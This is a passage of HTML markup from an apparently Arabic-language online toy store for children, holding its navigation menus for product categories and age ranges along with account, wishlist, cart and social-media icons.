		<li id="menu-item-17595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17595 item-level-2"><a href="https://lozaworld.com/product-category/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88-%d8%a8%d9%86%d8%a7%d8%a1/%d8%a7%d9%84%d8%a5%d8%a8%d8%af%d8%a7%d8%b9-%d9%88-%d8%a7%d9%84%d8%a5%d8%a8%d8%aa%d9%83%d8%a7%d8%b1/" class="item-link type-img position-">الإبداع و الإبتكار</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-10727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10727 item-level-1"><a href="https://lozaworld.com/product-category/%d8%a3%d8%af%d9%88%d8%a7%d8%aa-%d9%85%d9%86%d8%aa%d8%b3%d9%88%d8%b1%d9%8a-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8%d9%8a%d8%a9/" class="item-link type-img position-">أدوات منتسوري الخشبية</a></li>
	<li id="menu-item-10728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10728 item-level-1"><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/" class="item-link type-img position-">منتجات تعليمية إسلامية</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-10729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10729 item-level-2"><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d9%84%d9%88%d8%ad%d8%a7%d8%aa/" class="item-link type-img position-">لوحات</a></li>
		<li id="menu-item-10730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10730 item-level-2"><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b5%d9%84%d8%a7%d8%a9-%d9%84%d9%84%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84/" class="item-link type-img position-">سجاد صلاة لللأطفال</a></li>
		<li id="menu-item-10731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10731 item-level-2"><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/" class="item-link type-img position-">العاب إسلامية</a></li>
		<li id="menu-item-10732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10732 item-level-2"><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d9%83%d8%aa%d8%a8-%d9%82%d9%85%d8%a7%d8%b4-%d8%a8%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="item-link type-img position-">كتب قماش باللغة العربية</a></li>
		<li id="menu-item-10733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10733 item-level-2"><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%d9%8a%d8%a9/" class="item-link type-img position-">منتجات رمضانية</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-10734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10734 item-level-1"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%b2%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%b2-%d9%81%d9%8a%d8%af%d8%ac%d9%8a%d8%aa/" class="item-link type-img position-">العاب زيادة التركيز (فيدجيت)</a></li>
	<li id="menu-item-10735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10735 item-level-1"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%ac%d9%85%d8%a7%d8%b9%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%88-%d8%aa%d8%b1%d9%81%d9%8a%d9%87%d9%8a%d8%a9/" class="item-link type-img position-">العاب جماعية تعليمية و ترفيهية</a></li>
	<li id="menu-item-10736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10736 item-level-1"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%85%d9%87%d9%86-%d9%88-%d8%a7%d9%84%d8%a3%d8%af%d9%88%d8%a7%d8%aa/" class="item-link type-img position-">المهن و الأدوات</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-10737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10737 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%85%d9%87%d9%86-%d9%88-%d8%a7%d9%84%d8%a3%d8%af%d9%88%d8%a7%d8%aa/%d8%a3%d8%af%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1/" class="item-link type-img position-">أدوات الدكتور</a></li>
		<li id="menu-item-10738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10738 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%85%d9%87%d9%86-%d9%88-%d8%a7%d9%84%d8%a3%d8%af%d9%88%d8%a7%d8%aa/%d8%a3%d8%af%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d8%ac%d8%a7%d8%b1/" class="item-link type-img position-">أدوات النجار</a></li>
		<li id="menu-item-10739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10739 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%85%d9%87%d9%86-%d9%88-%d8%a7%d9%84%d8%a3%d8%af%d9%88%d8%a7%d8%aa/%d8%a3%d8%af%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b7%d8%a8%d8%ae-%d9%88-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%a8%d8%ae/" class="item-link type-img position-">أدوات المطبخ و المطابخ</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-10740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10740 item-level-1"><a href="https://lozaworld.com/product-category/%d8%b9%d9%84%d9%88%d9%85-%d9%88-%d8%aa%d8%ac%d8%a7%d8%b1%d8%a8/" class="item-link type-img position-">علوم و تجارب</a></li>
	<li id="menu-item-10741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10741 item-level-1"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86/" class="item-link type-img position-">الفنون</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-10742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10742 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86/%d8%a7%d9%84%d8%b1%d8%b3%d9%85-%d9%88-%d8%a7%d9%84%d8%aa%d9%84%d9%88%d9%8a%d9%86/" class="item-link type-img position-">الرسم و التلوين</a></li>
		<li id="menu-item-10743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10743 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86/%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d8%b7%d8%a9/" class="item-link type-img position-">الخياطة</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-10744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10744 item-level-1"><a href="https://lozaworld.com/product-category/%d8%a8%d9%8a%d9%88%d8%aa-%d9%83%d9%88%d8%b1/" class="item-link type-img position-">بيوت كور</a></li>
	<li id="menu-item-10745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10745 item-level-1"><a href="https://lozaworld.com/product-category/%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d8%b3%d8%a7%d8%a8-%d9%88-%d8%a7%d9%84%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa/" class="item-link type-img position-">تعليم الحساب و العدادات</a></li>
	<li id="menu-item-10746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10746 item-level-1"><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/" class="item-link type-img position-">مستلزمات بيبي</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-10747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10747 item-level-2"><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%aa%d8%ba%d8%b0%d9%8a%d8%a9-%d9%88-%d8%a7%d9%84%d8%b1%d8%b6%d8%a7%d8%b9%d8%a9/" class="item-link type-img position-">التغذية و الرضاعة</a></li>
		<li id="menu-item-10748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10748 item-level-2"><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b7%d9%81%d9%84/" class="item-link type-img position-">العناية بالطفل</a></li>
		<li id="menu-item-10749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10749 item-level-2"><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%a5%d8%b3%d8%aa%d8%ad%d9%85%d8%a7%d9%85/" class="item-link type-img position-">الإستحمام</a></li>
		<li id="menu-item-10750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10750 item-level-2"><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%a8%d9%83%d8%b1/" class="item-link type-img position-">التعليم المبكر</a></li>
		<li id="menu-item-10751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10751 item-level-2"><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d8%ad%d8%aa%d9%8a%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%85-%d8%ae%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d8%ad%d9%85%d9%84-%d9%88-%d8%a7%d9%84%d8%b1%d8%b6%d8%a7%d8%b9%d8%a9/" class="item-link type-img position-">احتياجات الأم خلال الحمل و الرضاعة</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-10752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10752 item-level-0 item-design-dropdown columns-2"><a href="#" class="item-link">الأعمار</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-10760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10760 item-level-1"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-0-%d8%a7%d9%84%d9%89-1-%d8%b3%d9%86%d8%a9/" class="item-link type-img position-">من 0 الى 1 سنة</a></li>
	<li id="menu-item-10754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10754 item-level-1"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-1-%d8%a7%d9%84%d9%89-2-%d8%b3%d9%86%d8%a9/" class="item-link type-img position-">من 1 سنة الى سنتين</a></li>
	<li id="menu-item-10755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10755 item-level-1"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-2-%d8%a7%d9%84%d9%89-3-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/" class="item-link type-img position-">من 2 الى 3 سنوات</a></li>
	<li id="menu-item-10756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10756 item-level-1"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-3-%d8%a7%d9%84%d9%89-5-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/" class="item-link type-img position-">من 3 الى 5 سنوات</a></li>
	<li id="menu-item-10757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10757 item-level-1"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-5-%d8%a7%d9%84%d9%89-8-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/" class="item-link type-img position-">من 5 الى 8 سنوات</a></li>
	<li id="menu-item-10758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10758 item-level-1"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-8-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/" class="item-link type-img position-">من 8 + سنوات</a></li>
	<li id="menu-item-10759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10759 item-level-1"><a href="https://lozaworld.com/product-tag/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d9%83%d8%a8%d8%a7%d8%b1/" class="item-link type-img position-">العاب كبار</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-23793" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-23793 item-level-0 item-design-dropdown"><a href="https://lozaworld.com/shop-2/" class="item-link">تسوق</a></li>
<li id="menu-item-5679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5679 item-level-0 item-design-dropdown"><a href="https://lozaworld.com/offers/" class="item-link">العروض</a></li>
<li id="menu-item-5678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5678 item-level-0 item-design-dropdown"><a href="https://lozaworld.com/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/" class="item-link">تواصل معنا</a></li>
<li id="menu-item-21911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21911 item-level-0 item-design-dropdown"><a href="https://lozaworld.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/" class="item-link">من نحن</a></li>
<li id="menu-item-24760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24760 item-level-0 item-design-posts-subcategories columns-6"><a href="#" class="item-link">Rqr</a><div class="nav-sublist-dropdown"><div class="container"></div></div></li>
<li id="menu-item-wpml-ls-64-en" class="menu-item wpml-ls-slot-64 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-64-en item-level-0 item-design-dropdown"><a title="English" href="https://lozaworld.com/en/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d8%b0%d9%83%d8%a7%d8%b1%d9%8a/" class="item-link"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul></div>                    </div>
				
  

<div class="et_element et_b_header-account flex align-items-center  justify-content-inherit account-type1 et-content-left et-content-dropdown et-content-toTop" >
	
    <a href="https://lozaworld.com/my-account-2/"
       class=" flex full-width align-items-center  justify-content-inherit">
			<span class="flex justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M17.4 12.072c1.344-1.32 2.088-3.12 2.088-4.992 0-3.888-3.144-7.032-7.032-7.032s-7.056 3.144-7.056 7.032c0 1.872 0.744 3.672 2.088 4.992-3.792 1.896-6.312 6.216-6.312 10.92 0 0.576 0.456 1.032 1.032 1.032h20.52c0.576 0 1.032-0.456 1.032-1.032-0.048-4.704-2.568-9.024-6.36-10.92zM14.976 11.4l-0.096 0.024c-0.048 0.024-0.096 0.048-0.144 0.072l-0.024 0.024c-0.744 0.384-1.488 0.576-2.304 0.576-2.76 0-4.992-2.232-4.992-4.992s2.256-5.016 5.016-5.016c2.76 0 4.992 2.232 4.992 4.992 0 1.776-0.936 3.432-2.448 4.32zM9.456 13.44c0.936 0.456 1.944 0.672 2.976 0.672s2.040-0.216 2.976-0.672c3.336 1.104 5.832 4.56 6.192 8.52h-18.336c0.384-3.96 2.88-7.416 6.192-8.52z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block ">
						Sign in					</span>
								
				
			</span>
    </a>
		
	</div>



<div class="et_element et_b_header-wishlist  flex align-items-center justify-content-inherit wishlist-type1  et-content-dropdown et-content-toTop" >
        <a href="https://lozaworld.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d9%81%d8%b6%d9%84%d8%a9/?wishlist-action" class=" flex flex-wrap full-width align-items-center  justify-content-inherit">
            <span class="flex justify-content-center align-items-center flex-wrap">
                                    <span class="et_b-icon">
                        <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 7.656c-0.264-3.528-3.264-6.36-6.792-6.456-1.872-0.072-3.768 0.672-5.136 1.992-1.392-1.344-3.24-2.064-5.136-1.992-3.528 0.096-6.528 2.928-6.792 6.456-0.024 0.288-0.024 0.624-0.024 0.912 0.048 1.272 0.6 2.544 1.512 3.576l9.168 10.152c0.312 0.36 0.792 0.552 1.272 0.552 0.456 0 0.936-0.192 1.296-0.552l9.144-10.152c0.912-1.008 1.44-2.256 1.512-3.576 0-0.312 0-0.624-0.024-0.912zM21.96 8.448c-0.048 0.864-0.408 1.68-1.008 2.328l-8.952 9.96-8.976-9.96c-0.6-0.672-0.96-1.488-1.008-2.304 0-0.24 0-0.456 0.024-0.672 0.192-2.52 2.328-4.56 4.848-4.632h0.168c1.632 0 3.168 0.792 4.104 2.112 0.192 0.264 0.48 0.408 0.816 0.408s0.624-0.144 0.816-0.408c0.984-1.368 2.592-2.16 4.272-2.112 2.52 0.096 4.68 2.112 4.896 4.632 0 0.216 0 0.432 0 0.648z"></path></svg></span>                                            </span>
                	
	                                <span class="et-element-label inline-block ">
                        Wishlist                    </span>
	            	
	                        </span>
    </a>
	        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
			</div>


	

<div class="et_element et_b_header-cart  flex align-items-center justify-content-inherit cart-type1  et-content-right et-content-dropdown et-content-toTop" >
	        <a href="https://lozaworld.com/cart-2/" class=" flex flex-wrap full-width align-items-center  justify-content-inherit">
			<span class="flex justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.088 1.032h-2.904c-0.336 0-0.84 0.312-0.84 0.744l-0.408 2.16h-18.024c-0.312 0-0.48 0.144-0.6 0.24l-0.072 0.048c-0.168 0.168-0.192 0.432-0.192 0.552v0.048l1.944 7.704c0.024 0.36 0.36 0.72 0.744 0.72l13.344 1.824c-0.336 0.24-0.744 0.384-1.176 0.384h-10.992c-0.504 0-0.84 0.36-0.84 0.84s0.36 0.84 0.84 0.84h11.088c1.752 0 3.312-1.296 3.648-3l2.256-11.448h2.184c0.504 0 0.84-0.36 0.84-0.84 0.024-0.456-0.36-0.816-0.84-0.816zM18.576 5.544l-1.584 7.872-13.464-1.752-1.44-6.12h16.488zM15.384 17.4c-1.56 0-2.784 1.224-2.784 2.784s1.224 2.784 2.784 2.784 2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784zM16.44 20.184c0 0.552-0.504 1.056-1.056 1.056s-1.056-0.504-1.056-1.056c0-0.576 0.504-1.056 1.056-1.056s1.056 0.504 1.056 1.056zM5.736 17.4c-1.56 0-2.784 1.224-2.784 2.784s1.224 2.784 2.784 2.784 2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784zM6.816 20.184c0 0.552-0.504 1.056-1.056 1.056s-1.056-0.504-1.056-1.056c0-0.576 0.504-1.056 1.056-1.056s1.056 0.504 1.056 1.056z"></path></svg></span>													</span>
					
					                        <span class="et-element-label inline-block ">
							Cart						</span>
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
					</div>



<div class="et_element et_b_header-socials et-socials flex flex-nowrap align-items-center  justify-content-center flex-row" >
	        <a href="#"             data-tooltip="Facebook" title="Facebook">
            <span class="screen-reader-text hidden">Facebook</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M13.488 8.256v-3c0-0.84 0.672-1.488 1.488-1.488h1.488v-3.768h-2.976c-2.472 0-4.488 2.016-4.488 4.512v3.744h-3v3.744h3v12h4.512v-12h3l1.488-3.744h-4.512z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Twitter" title="Twitter">
            <span class="screen-reader-text hidden">Twitter</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M0.365 32h2.747l10.687-12.444 8.549 12.444h9.305l-12.71-18.447 11.675-13.543h-2.712l-10.152 11.795-8.11-11.805h-9.296l12.252 17.788-12.235 14.212zM4.071 2.067h4.295l19.566 27.995h-4.295l-19.566-27.995z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Instagram" title="Instagram">
            <span class="screen-reader-text hidden">Instagram</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.512 0h-9.024c-4.128 0-7.488 3.36-7.488 7.488v9c0 4.152 3.36 7.512 7.488 7.512h9c4.152 0 7.512-3.36 7.512-7.488v-9.024c0-4.128-3.36-7.488-7.488-7.488zM21.744 16.512c0 2.904-2.352 5.256-5.256 5.256h-9c-2.904 0-5.256-2.352-5.256-5.256v-9.024c0-2.904 2.352-5.256 5.256-5.256h9c2.904 0 5.256 2.352 5.256 5.256v9.024zM12 6c-3.312 0-6 2.688-6 6s2.688 6 6 6 6-2.688 6-6-2.688-6-6-6zM12 15.744c-2.064 0-3.744-1.68-3.744-3.744s1.68-3.744 3.744-3.744 3.744 1.68 3.744 3.744c0 2.064-1.68 3.744-3.744 3.744zM19.248 5.544c0 0.437-0.355 0.792-0.792 0.792s-0.792-0.355-0.792-0.792c0-0.437 0.355-0.792 0.792-0.792s0.792 0.355 0.792 0.792z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Google plus" title="Google plus">
            <span class="screen-reader-text hidden">Google plus</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M13.488 8.256v-3c0-0.84 0.672-1.488 1.488-1.488h1.488v-3.768h-2.976c-2.472 0-4.488 2.016-4.488 4.512v3.744h-3v3.744h3v12h4.512v-12h3l1.488-3.744h-4.512z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Youtube" title="Youtube">
            <span class="screen-reader-text hidden">Youtube</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M31.050 7.041c-0.209-0.886-0.874-1.597-1.764-1.879-2.356-0.748-7.468-1.47-13.286-1.47s-10.93 0.722-13.287 1.47c-0.889 0.282-1.555 0.993-1.764 1.879-0.394 1.673-0.95 4.776-0.95 8.959s0.556 7.286 0.95 8.959c0.209 0.886 0.874 1.597 1.764 1.879 2.356 0.748 7.468 1.47 13.286 1.47s10.93-0.722 13.287-1.47c0.889-0.282 1.555-0.993 1.764-1.879 0.394-1.673 0.95-4.776 0.95-8.959s-0.556-7.286-0.95-8.959zM12.923 20.923v-9.846l9.143 4.923-9.143 4.923z"></path></svg>        </a>
	        <a href="#"             data-tooltip="Linkedin" title="Linkedin">
            <span class="screen-reader-text hidden">Linkedin</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0 7.488h5.376v16.512h-5.376v-16.512zM19.992 7.704c-0.048-0.024-0.12-0.048-0.168-0.048-0.072-0.024-0.144-0.024-0.216-0.048-0.288-0.048-0.6-0.096-0.96-0.096-3.12 0-5.112 2.28-5.76 3.144v-3.168h-5.4v16.512h5.376v-9c0 0 4.056-5.64 5.76-1.488 0 3.696 0 10.512 0 10.512h5.376v-11.16c0-2.496-1.704-4.56-4.008-5.16zM5.232 2.616c0 1.445-1.171 2.616-2.616 2.616s-2.616-1.171-2.616-2.616c0-1.445 1.171-2.616 2.616-2.616s2.616 1.171 2.616 2.616z"></path></svg>        </a>
	</div>

            </div>
        </div>
	</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-6 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-start mob-align-center et_element-top-level" >
        <a href="https://lozaworld.com">
            <span><img fetchpriority="high" width="1920" height="1080" src="https://lozaworld.com/wp-content/uploads/2023/06/loza-world.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2023/06/loza-world.png 1920w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-300x169.png 300w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-1024x576.png 1024w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-768x432.png 768w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-1536x864.png 1536w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-600x338.png 600w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-10x6.png 10w" sizes="(max-width: 1920px) 100vw, 1920px" /></span><span class="fixed"><img fetchpriority="high" width="1920" height="1080" src="https://lozaworld.com/wp-content/uploads/2023/06/loza-world.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2023/06/loza-world.png 1920w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-300x169.png 300w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-1024x576.png 1024w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-768x432.png 768w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-1536x864.png 1536w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-600x338.png 600w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-10x6.png 10w" sizes="(max-width: 1920px) 100vw, 1920px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-3 et_col-xs-offset-0">
			
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type3  et-quantity-right et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
	        <a href="https://lozaworld.com/cart-2/" class=" flex flex-wrap full-width align-items-center  justify-content-end mob-justify-content-end et-toggle currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					
									
					
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.088 1.032h-2.904c-0.336 0-0.84 0.312-0.84 0.744l-0.408 2.16h-18.024c-0.312 0-0.48 0.144-0.6 0.24l-0.072 0.048c-0.168 0.168-0.192 0.432-0.192 0.552v0.048l1.944 7.704c0.024 0.36 0.36 0.72 0.744 0.72l13.344 1.824c-0.336 0.24-0.744 0.384-1.176 0.384h-10.992c-0.504 0-0.84 0.36-0.84 0.84s0.36 0.84 0.84 0.84h11.088c1.752 0 3.312-1.296 3.648-3l2.256-11.448h2.184c0.504 0 0.84-0.36 0.84-0.84 0.024-0.456-0.36-0.816-0.84-0.816zM18.576 5.544l-1.584 7.872-13.464-1.752-1.44-6.12h16.488zM15.384 17.4c-1.56 0-2.784 1.224-2.784 2.784s1.224 2.784 2.784 2.784 2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784zM16.44 20.184c0 0.552-0.504 1.056-1.056 1.056s-1.056-0.504-1.056-1.056c0-0.576 0.504-1.056 1.056-1.056s1.056 0.504 1.056 1.056zM5.736 17.4c-1.56 0-2.784 1.224-2.784 2.784s1.224 2.784 2.784 2.784 2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784zM6.816 20.184c0 0.552-0.504 1.056-1.056 1.056s-1.056-0.504-1.056-1.056c0-0.576 0.504-1.056 1.056-1.056s1.056 0.504 1.056 1.056z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
